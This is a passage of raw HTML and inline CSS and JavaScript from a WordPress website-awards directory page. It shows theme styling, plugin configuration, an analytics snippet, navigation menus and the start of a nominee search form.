  background-color: #E9E9E9;
}



.col-lg-12
{
    width: 100%;
    background-color: #E9E9E9;
  }
}


.header
{
  border-top-color: #E9E9E9;
}

.single-site .site-single-share .cat_list li.google-plus a
{
  background-color: #E9E9E9;
  display: none;
}



.site-tags, .site-single-share, .single-site .site-colors
{
  padding: 20px 20px;
  border-top: 1px solid #eeeeee;
  background-color: #E9E9E9;
}

::-moz-selection { background: #111; color: #fff; }
	::selection { background: #111; color: #fff; }


pre
{
  border: 1px solid #000;
  font-size: 12px;
  line-height: 1.3125;
  margin: 0 0 1.75em;
  max-width: 100%;
  overflow: auto;
  overflow-wrap: break-word;
  padding: 1.75em;
  white-space: pre-wrap;
  background-color: #fff;
  color: #000;
}



code {
  background-color: #eee;
  border-radius: 3px;
  font-family: courier, monospace;
  padding: 0 3px;
}



.navbar-default .navbar-nav  li  a
{
  
  color: #000000;
  letter-spacing: 1px;
  display: inline-block;
  height: 80px;
  font-size: 16px;
  line-height: 80px;
  font-weight: 600;
  font-family: monospace;
  padding: 0 10px 0 15px;
  text-transform: capitalize;
  
}

.btn-primary, .btn-primary:focus, .btn-offical:focus, .btn-offical:hover, .form-control:focus, .more-link, .pagination li.current a, .footer li:hover a
{
  border-color: #f17954;
  border-radius: 20px;
}












.search-top
{
  padding: 15px;
  margin-bottom: 30px;
  display: block;
  position: relative;
  background-color: #E9E9E9;
}

.wspsc_add_cart_submit
{
  background: #E9E9E9;
  padding: 30px 50px;
  border: none;
  font-size: 25px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 2px;
}





.payment-page
{
  background: #ffffff;
  padding: 60px;
  float: left;
  width: 100%;
  text-align: center;
}



.site-publisher
{
  padding: 30px;
  display: block;
  overflow: hidden;
  position: relative;
  background-color: #E9E9E9;
}


.slogan{
    
    text-align: center;
    
}


.section
{
  position: relative;
  display: block;
  padding: 90px 0;
  background-color: #E9E9E9;
}

.copyrights
{
  padding: 0;
  font-size: 15px;
  background-color: #E9E9E9;
}






 .header .navbar-collapse
{
    padding-right: 0;
    padding-left: 0;
    background-color: #ffffff;
  }
}


.section-ab-title
{
  padding: 0;
  background-color: #ffffff;
  display: inline-block;
}

::-webkit-scrollbar {
width: 1px;
opacity: 0.8;
}
::-webkit-scrollbar-track {
background-color: #445761;


}
::-webkit-scrollbar-thumb {
background-color: #445761;


}



/* Firefox */

/* The emerging W3C standard
   that is currently Firefox-only */
* {
  scrollbar-width: none;
  scrollbar-color: #445761 #445761;
}

/* Works on Chrome/Edge/Safari */
*::-webkit-scrollbar {
  scrollbar-width: none;
}
*::-webkit-scrollbar-track {
  background:#445761;
}
*::-webkit-scrollbar-thumb {
  background-color: #445761;
   }







/*# sourceURL=awards-custom-style-inline-css */
</style>
<link rel='stylesheet' id='awards-custom-banner-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/custom_style_banner.css?ver=6.9' type='text/css' media='all' />
<style id='awards-custom-banner-style-inline-css' type='text/css'>
.container{ max-width: 1170px; }body{ background-color: #e9e9e9; }.container{ background-color: #e9e9e9; }.sidebar{ background-color: #e9e9e9; }body, body p{ color: #000000;  }body a, p a{ color: #000000;  }.navbar-nav > li > a{ color: #000000; font-family: verdana; font-size: 10px; font-style: normal; font-variant: normal; font-weight: 900; text-transform: lowercase;  }.awards-dd a,.awards-mm a{ color: #000000;  }h1{ color: #000000; font-family: arial;  }h2{ color: #000000; font-family: helvetica; font-weight: 300;  }h3{ color: #000000; font-family: arial; font-style: normal; font-variant: normal;  }h4{ color: #000000; font-family: arial;  }h5{ color: #000000;  }h6{ color: #000000;  }.main-sidebar .widget-title{ color: #000000;  }.main-sidebar p{ color: #000000;  }.main-sidebar a{ color: #000000;  }.footer-widget-wrap p, .copyrights p,.subfooter p{ color: #000000; font-size: 10px;  }.footer-widget-wrap a, .copyrights a,.subfooter a{ color: #000000; font-size: 8px;  }.agency-pagination a:hover,.agency-pagination span:hover,.agency-pagination span.current,.widget_newsletterwidget .tnp-widget .tnp-submit,.comment-reply-link,mark,.site-share li:hover,.progress-bar-custom,.corner-ribbon,.navbar-default .navbar-nav > li.submit:hover a,.navbar-default .navbar-nav > li.submit,.navbar-default .navbar-nav > li > a:before,.site-single-share .cat_list.site-cat a:hover,.pager li:hover > a,.pager li:hover > span,.like-button,.site-vote small,
.single-site .site-tags .cat_list a:hover,.blog-tags .cat_list a:hover,.widget .cat_list a:hover,.pagination li:hover a,.pagination li:focus a,.pagination > .active > a,
.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus,
.search-top .btn-group.open .dropdown-toggle:focus,.search-top .btn-default:hover,.search-top .btn-group.open .dropdown-toggle:hover,.search-top .btn-default:focus,
.bb,.social-links li,.btn-primary,.btn-primary:hover,.btn-primary:focus,.btn-offical:focus,.btn-offical:hover,.more-link,.pagination li.current a{ background-color: #1a1a1a; } a,.color,.rating a:hover i,.rating a:focus i,.rating a.active i,.rating a:active i,.rating a:visited i,.breadcrumb > li a,.bb:hover .callout .lead,
.bb:hover .callout h4,.bb:hover .callout h3,.slim-wrap ul.menu-items li a:hover{ color: #1a1a1a; } .widget_newsletterwidget .tnp-widget .tnp-submit,.site-single-share .cat_list.site-cat a:hover,.pager li:hover > a,.pager li:hover > span,.like-button,.site-vote small,.single-site .site-tags .cat_list a:hover,.blog-tags .cat_list a:hover,.widget .cat_list a:hover,.pagination li:hover a,.pagination li:focus a,
.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus,.search-top .btn-group.open .dropdown-toggle:focus,.search-top .btn-default:hover,.search-top .btn-group.open .dropdown-toggle:hover,.search-top .btn-default:focus,
.bb,.social-links li,.btn-primary,.btn-primary:hover,.btn-primary:focus,.btn-offical:focus,.btn-offical:hover,.form-control:focus,.more-link,.pagination li.current a,
.footer li:hover a{ border-color: #1a1a1a; } .header{ border-top-color: #1a1a1a; } 
/*# sourceURL=awards-custom-banner-style-inline-css */
</style>
<link rel='stylesheet' id='a3pvc-css' href='//www.bestwebsitesaroundtheworld.com/wp-content/uploads/sass/pvc.min.css?ver=1707931668' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#e9e9e9","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#1a1a1a","button_7_button_hover":"#151515","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Helvetica, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"WE LOVE COOKIES","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php","like":"Like","unlike":"Unlike"};
//# sourceURL=simple-likes-public-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https://www.bestwebsitesaroundtheworld.com/wp-json/pvc/v1","ajax_url":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php","security":"a9082848be","ajax_load_type":"rest_api"};
//# sourceURL=a3-pvc-backbone-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/pg-profile-menu.js?ver=5.9.7.2" id="pg-profile-menu.js-js"></script>
<script type="text/javascript" id="profilegrid-user-profiles-groups-and-communities-js-extra">
/* <![CDATA[ */
var pm_ajax_object = {"ajax_url":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php","plugin_emoji_url":"https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/partials/images/img","nonce":"c65b1daf8d"};
var pm_error_object = {"valid_email":"Please enter a valid e-mail address.","valid_number":"Please enter a valid number.","valid_date":"Please enter a valid date (dd-mm-yyyy format).","required_field":"This is a required field.","required_comman_field":"Please fill all the required fields.","file_type":"This file type is not allowed.","short_password":"Your password should be at least 7 characters long.","pass_not_match":"Password and confirm password do not match.","user_exist":"Sorry, username already exists.","email_exist":"Sorry, email already exists.","show_more":"More...","show_less":"Show less","user_not_exit":"Username does not exists.","password_change_successfully":"Password changed Successfully","allow_file_ext":"jpg|jpeg|png|gif|webp|avif","valid_phone_number":"Please enter a valid phone number.","valid_mobile_number":"Please enter a valid mobile number.","valid_facebook_url":"Please enter a valid Facebook url.","valid_twitter_url":"Please enter a X url.","valid_google_url":"Please enter a valid Google url.","valid_linked_in_url":"Please enter a Linked In url.","valid_youtube_url":"Please enter a valid Youtube url.","valid_mixcloud_url":"Please enter a valid Mixcloud url.","valid_soundcloud_url":"Please enter a valid SoundCloud url.","valid_instagram_url":"Please enter a valid Instagram url.","crop_alert_error":"Please select a crop region then press submit.","admin_note_error":"Unable to add an empty note. Please write something and try again.","empty_message_error":"Unable to send an empty message. Please type something.","invite_limit_error":"Only ten users can be invited at a time.","no_more_result":"No More Result Found","delete_friend_request":"This will delete friend request from selected user(s). Do you wish to continue?","remove_friend":"This will remove selected user(s) from your friends list. Do you wish to continue?","accept_friend_request_conf":"This will accept request from selected user(s). Do you wish to continue?","cancel_friend_request":"This will cancel request from selected user(s). Do you wish to continue?","next":"Next","back":"Back","submit":"Submit","empty_chat_message":"I am sorry, I can't send an empty message. Please write something and try sending it again.","login_url":"https://www.bestwebsitesaroundtheworld.com/login/?password=changed"};
var pm_fields_object = {"dateformat":"dd-mm-yy"};
//# sourceURL=profilegrid-user-profiles-groups-and-communities-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-public.js?ver=5.9.7.2" id="profilegrid-user-profiles-groups-and-communities-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/modernizr-custom.min.js?ver=5.9.7.2" id="modernizr-custom.min.js-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/custom_script.js?ver=1.0" id="awards-custom-script-js"></script>
<link rel="https://api.w.org/" href="https://www.bestwebsitesaroundtheworld.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestwebsitesaroundtheworld.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.bestwebsitesaroundtheworld.com/?p=5178' />

<!-- WP Simple Shopping Cart plugin v5.2.6 - https://wordpress.org/plugins/wordpress-simple-paypal-shopping-cart/ -->
	<script type="text/javascript">
	function ReadForm (obj1, tst) {
	    // Read the user form
	    var i,j,pos;
	    val_total="";val_combo="";

	    for (i=0; i<obj1.length; i++)
	    {
	        // run entire form
	        obj = obj1.elements[i];           // a form element

	        if (obj.type == "select-one")
	        {   // just selects
	            if (obj.name == "quantity" ||
	                obj.name == "amount") continue;
		        pos = obj.selectedIndex;        // which option selected
		        
		        const selected_option = obj.options[pos];
		        
		        val = selected_option?.value;   // selected value
		        if (selected_option?.getAttribute("data-display-text")){
                    val = selected_option?.getAttribute("data-display-text");
                }
		        
		        val_combo = val_combo + " (" + val + ")";
	        }
	    }
		// Now summarize everything we have processed above
		val_total = obj1.product_tmp.value + val_combo;
		obj1.wspsc_product.value = val_total;
	}
	</script>
    <style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style>		<style type="text/css" id="wp-custom-css">
			.pmagic .pm-login-box-bottom-container {
    border-width: 1px 0 0 0;
    padding: 20px;
    text-align: center;
    margin-top: 20px;
    background-color: #E9E9E9;
}

.pmagic .pm-login-box form#pm_login_form {
    margin-bottom: 0;
    background-color: #E9E9E9;
}



.pmagic .pm-login-box input[type=submit] {
    text-align: center;
    float: none;
    width: auto;
    margin: auto;
    font-size: 1em;
    padding: 10px 15px;
    cursor: pointer;
    transition: 0.2s;
    box-shadow: 0 0 1px 1px rgba(255,255,255,0.25);
    background-color: #E9E9E9;
}



.pmagic .pm-login-box input[type=password], .pmagic .pm-login-box input[type=text] {
    margin: 20px 5% 0 5%!important;
    width: 90%!important;
    max-width: 90%!important;
    padding: .5em!important;
    min-height: 3em;
    font-size: 1em;
    background-color: #E9E9E9;
}



.check-list {
  margin: 0;
  padding-left: 1.2rem;
}

.check-list li {
  position: relative;
  list-style-type: none;
  padding-left: 2.5rem;
  margin-bottom: 0.5rem;
}

.check-list li:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: -2px;
    width: 5px;
    height: 11px;
    border-width: 0 2px 2px 0;
    border-style: solid;
    border-color: #1a1a1a;
    transform-origin: bottom left;
    transform: rotate(45deg);
}


/* Boilerplate stuff */
*,
*:before,
*:after {
  box-sizing: border-box;
}





div {
  margin: auto;
}




















.shopping_cart input[type="number"] {
  max-width: 5em !important;
  text-align: center;
  background-color: #e9e9e9;
}


.shopping_cart input {
  float: right;
  padding: 15px 20px;
  font-size: 15px;
}


.wspsc_add_cart_submit {
  background: #1a1a1a;
  padding: 30px 50px;
  border: none;
  font-size: 25px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 2px;
}





.marquee {
		max-width: 100vw; /* iOS braucht das */
		white-space: nowrap;
		overflow: hidden;
		color: #1a1a1a;
		/* hier evtl. noch font-size, color usw. */
	}

	.marquee span {
		display: inline-block;
		font-size:30px;
		font-weight: 100;
		text-transform: uppercase;
		padding-left: 105%; /* die zusätzlichen 5% erzeugen einen verzögerten Start und vermeiden so ein Ruckeln auf langsamen Seiten */
		animation: marquee 25s linear infinite;
	}

	/* Optional: mouseover (oder Tipp auf dem Touchscreen) pausiert die Laufschrift */
	.marquee span:hover {
		animation-play-state: paused 
	}

	/* Make it move */
	@keyframes marquee {
	    0%   {transform: translate3d(0,0,0);}
	    100% {transform: translate3d(-100%,0,0);}
	}





.marqueeg {
		max-width: 100vw; /* iOS braucht das */
		white-space: nowrap;
		overflow: hidden;
		color: #1a1a1a;
		/* hier evtl. noch font-size, color usw. */
	}

	.marqueeg span {
		display: inline-block;
		font-size:30px;
		font-weight: 100;
		text-transform: uppercase;
		padding-left: 105%; /* die zusätzlichen 5% erzeugen einen verzögerten Start und vermeiden so ein Ruckeln auf langsamen Seiten */
		animation: marquee 38s linear infinite;
	}

	/* Optional: mouseover (oder Tipp auf dem Touchscreen) pausiert die Laufschrift */
	.marqueeg span:hover {
		animation-play-state: paused 
	}

	/* Make it move */
	@keyframes marqueeg {
	    0%   {transform: translate3d(0,0,0);}
	    100% {transform: translate3d(-100%,0,0);}
	}





.agency-pagination a:hover, .agency-pagination span:hover, .agency-pagination span.current, .widget_newsletterwidget .tnp-widget .tnp-submit, .comment-reply-link, mark, .site-share li:hover, .progress-bar-custom, .corner-ribbon, .navbar-default .navbar-nav > li.submit:hover a, .navbar-default .navbar-nav > li.submit, .navbar-default .navbar-nav > li > a::before, .site-single-share .cat_list.site-cat a:hover, .pager li:hover > a, .pager li:hover > span, .like-button, .site-vote small, .single-site .site-tags .cat_list a:hover, .blog-tags .cat_list a:hover, .widget .cat_list a:hover, .pagination li:hover a, .pagination li:focus a, .pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus, .search-top .btn-group.open .dropdown-toggle:focus, .search-top .btn-default:hover, .search-top .btn-group.open .dropdown-toggle:hover, .search-top .btn-default:focus, .bb, .social-links li, .btn-primary, .btn-primary:hover, .btn-primary:focus, .btn-offical:focus, .btn-offical:hover, .more-link, .pagination li.current a {
  background-color: #1a1a1a;
	border-color: #1a1a1a;
	
}



.content {
  padding: 60px;
  background-color: #E9E9E9;
  
	
}



.shopping_cart {
  background: #E9E9E9;
  padding: 60px;
	
	
	
	
}


.wspsc_add_cart_submit {
  background: #3AAFA9;
  padding: 30px 50px;
  border: none;
  font-size: 25px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 2px;
}

.payment-page {
  background: #E9E9E9;
  padding: 60px;
  float: left;
  width: 100%;
  text-align: center;
}


.header .navbar-collapse
{
  padding-right: 0;
  padding-left: 0;
  background-color: #E9E9E9;
	
}


.section {
  position: relative;
  display: block;
  padding: 0px 0;
  background-color: #E9E9E9;
}

.section-ab-title
{
  padding: 0;
  background-color: #E9E9E9;
  display: inline-block;
}

.section-ab-title h4
{
  padding: 10px 30px;
  line-height: 1;
  color: #000000;
  margin: 0;
}

 .panel-row-style
{
  background-color: #E9E9E9;
  padding: 90px 0px 90px 0px;
}

.section.lb
{
  background-color: #E9E9E9;
}

.section-title .small-title
{
  font-size: 55px;
  line-height: 55px;
  margin-bottom: 22px;
  color: #000000;
}

.section-title p, .text-widget p
{
  font-size: 25px;
  color: #000000;
  line-height: 30px;
  font-weight: 400;
}		</style>
		    
  <!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//web-net.eu/Statistik/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '3']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->


                
    
<link rel='stylesheet' id='animated-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/style/effects.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='countdown_css-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.bestwebsitesaroundtheworld.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ts-other-shortcodes-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/themestall-addons/assets/css/other-shortcodes.css?ver=1.0' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_preload_links" /></head>

<body class="wp-singular nominee-template-default single single-nominee postid-5178 wp-theme-css-boutique layout-rs theme-cssboutique">
        <!-- LOADER -->
            <div data-rocket-location-hash="61a7972dfa92836716a79fd07880f3dc" id="preloader">
                        <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png.webp"  type="image/webp"><img class="preloader" src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png" alt="preloader image" data-eio="p"></picture>
        </div><!-- end loader -->
        <!-- END LOADER -->
    
    <!-- ******************************************
    START SITE HERE
    ********************************************** -->
	<div data-rocket-location-hash="d1cbad6e522075960fde56c8528c3e41" id="wrapper">
    	            	<nav class="sidenav">
			<ul id="awardsSideMenu" class="list-unstyled main-menu"><li class="text-right"><a href="#" id="nav-close"><i class="flaticon-error"></i></a></li><li id="menu-item-5100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5100"><a href="https://www.bestwebsitesaroundtheworld.com/about-us/">About Us</a></li>
<li id="menu-item-11968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11968"><a href="https://www.bestwebsitesaroundtheworld.com/pricing-plans/">Pricing &#038; Plans</a></li>
<li id="menu-item-2923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2923"><a href="https://www.bestwebsitesaroundtheworld.com/contact-css-boutique/">contact &#038; advertise</a></li>
<li id="menu-item-14996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14996"><a href="https://www.bestwebsitesaroundtheworld.com/badges/">Grab your Ribbon</a></li>
<li id="menu-item-15424" class="account menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15424"><a>?  <b>My Account</b></a>
<ul class="sub-menu">
	<li id="menu-item-15386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15386"><a href="https://www.bestwebsitesaroundtheworld.com/registration/">Registration / login</a></li>
	<li id="menu-item-15387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15387"><a href="https://www.bestwebsitesaroundtheworld.com/login/">Login/logout</a></li>
	<li id="menu-item-15406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15406"><a href="https://www.bestwebsitesaroundtheworld.com/my-profile/">My Profile</a></li>
</ul>
</li>
<li id="menu-item-15536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15536"><a href="#"><b>Submit</b></a>
<ul class="sub-menu">
	<li id="menu-item-15533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15533"><a href="https://www.bestwebsitesaroundtheworld.com/submit-new-blog-post/">Blog Post</a></li>
	<li id="menu-item-15535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15535"><a href="https://www.bestwebsitesaroundtheworld.com/submit/">Website</a></li>
	<li id="menu-item-15534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15534"><a href="https://www.bestwebsitesaroundtheworld.com/submit-agency/">Agency</a></li>
</ul>
</li>
</ul> 
        </nav>
            	
    	<header data-rocket-location-hash="9743db0d800bfb6875b0e0fac69da23c" class="header">
            <nav class="navbar navbar-default">
                <div class="container-header">
                    <div class="navbar-header">
                                                <a class="visible-sec navbar-brand" href="https://www.bestwebsitesaroundtheworld.com/" title="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE">
                                                        <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/logo-2024.png.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/logo-2024.png" alt="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE" data-eio="p"></picture>
                                                    </a>
                    </div>
                    <!-- end navbar header -->
                    <div class="hidden-sec slim-wrap" data-image="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/logo-2024.png" data-homelink="https://www.bestwebsitesaroundtheworld.com/">
                        <ul id="menu-main-menu" class="menu-items"><li id="menu-item-5108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5108"><a href="https://www.bestwebsitesaroundtheworld.com/nominees/">Nominees</a></li>
<li id="menu-item-5098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5098"><a href="https://www.bestwebsitesaroundtheworld.com/css-awards/">Winner</a></li>
<li id="menu-item-15375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://www.bestwebsitesaroundtheworld.com/agencies/">Profiles</a></li>
<li id="menu-item-15783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15783"><a href="https://www.bestwebsitesaroundtheworld.com/pricing-plans/">Submit</a></li>
</ul>                    </div>
                    <div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse visible-sec">
                        <ul id="awardsMainMenu" class="nav navbar-nav navbar-left"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5108"><a href="https://www.bestwebsitesaroundtheworld.com/nominees/">Nominees</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5098"><a href="https://www.bestwebsitesaroundtheworld.com/css-awards/">Winner</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://www.bestwebsitesaroundtheworld.com/agencies/">Profiles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15783"><a href="https://www.bestwebsitesaroundtheworld.com/pricing-plans/">Submit</a></li>
</ul>                            
                        
                        <ul class="nav navbar-nav navbar-right">
                                                                                    <li id="nav-expander" class="openmenu hidden-sm"><a href="#"><i class="flaticon-bars"></i></a></li>
                                                                                        <li class="submit"><a title="SUBMIT SITE" href="https://www.bestwebsitesaroundtheworld.com/registration/">SUBMIT SITE</a></li>
                                
                                                        
                        </ul>
                        
                    </div>
                </div>
            </nav>
        </header>
        
                
        <section data-rocket-location-hash="50e3aaa163a167fff04c870b5db9547c" class="section single-site">

<div data-rocket-location-hash="57f5f94b700c18128ff11e2d8b2bec34" class="container-fluid">

		    
    <div class="row-fluid">
    
    	<div class="col-md-12 col-lg-12 col-sm-12 col-xs-12">

	<div class="row nominee-search-form-content"><div class="search-top site-search clearfix">
		<div class="row">
			<form action="https://www.bestwebsitesaroundtheworld.com/"  method="get" role="search" >
			<div class="col-sm-3">
				<div class="form-group">
					<input type="hidden" name="post_type" value="nominee" />
					<input type="hidden" name="custom_search_nominee" value="nominee_search" />
					<select class="selectpicker form-control" data-size="8" name="nominee_tags"><option value="3d" data-tokens="responsive">3D</option><option value="adaptive" data-tokens="responsive">Adaptive</option><option value="agency" data-tokens="responsive">Agency</option><option value="animated" data-tokens="responsive">animated</option><option value="architecture" data-tokens="responsive">Architecture</option><option value="art" data-tokens="responsive">Art</option><option value="big-background-images" data-tokens="responsive">BIG BACKGROUND IMAGES</option><option value="bright" data-tokens="responsive">Bright</option><option value="business-corporate" data-tokens="responsive">BUSINESS &amp; CORPORATE</option><option value="clean" data-tokens="responsive">CLEAN</option><option value="colorful" data-tokens="responsive">colorful</option><option value="css3" data-tokens="responsive">CSS3</option><option value="custom" data-tokens="responsive">Custom</option><option value="design" data-tokens="responsive">Design</option><option value="ecommerce" data-tokens="responsive">eCommerce</option><option value="flat-design" data-tokens="responsive">flat design</option><option value="food-and-drinks" data-tokens="responsive">Food and Drinks</option><option value="framework" data-tokens="responsive">FRAMEWORK</option><option value="fullscreen" data-tokens="responsive">fullscreen</option><option value="gallery" data-tokens="responsive">Gallery</option><option value="games-entertainment" data-tokens="responsive">GAMES &amp; ENTERTAINMENT</option><option value="gestures-interaction" data-tokens="responsive">Gestures / Interaction</option><option value="grid" data-tokens="responsive">grid</option><option value="hotel-restaurant" data-tokens="responsive">HOTEL &amp; RESTAURANT</option><option value="html5" data-tokens="responsive">HTML5</option><option value="icons" data-tokens="responsive">ICONS</option><option value="illustrated" data-tokens="responsive">illustrated</option><option value="images" data-tokens="responsive">Images</option><option value="infinite-scroll" data-tokens="responsive">Infinite Scroll</option><option value="javascript" data-tokens="responsive">JavaScript</option><option value="jquery" data-tokens="responsive">jQuery</option><option value="liquid" data-tokens="responsive">liquid</option><option value="material-design" data-tokens="responsive">material design</option><option value="minimal" data-tokens="responsive">minimal</option><option value="minimalist" data-tokens="responsive">Minimalist</option><option value="mobile" data-tokens="responsive">MOBILE</option><option value="movie-cinema" data-tokens="responsive">Movie &amp; Cinema</option><option value="one-page-single-page" data-tokens="responsive">one page/ single page</option><option value="parallax" data-tokens="responsive">parallax</option><option value="photographic" data-tokens="responsive">photographic</option><option value="photography" data-tokens="responsive">photography</option><option value="php" data-tokens="responsive">PHP</option><option value="portfolio" 